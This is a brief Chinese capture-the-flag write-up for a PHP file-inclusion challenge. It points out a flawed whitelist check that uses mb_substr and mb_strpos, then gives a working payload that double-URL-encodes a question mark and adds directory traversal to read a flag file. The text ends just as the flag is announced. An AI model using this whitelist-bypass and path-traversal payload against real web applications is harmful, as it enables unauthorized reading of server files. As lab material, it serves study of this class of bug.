 发现只有
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
才能通过，但发现截取有问题
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
随即构造payload:
file=source.php%253f/../../../../../ffffllllaaaagggg
成功获取flag: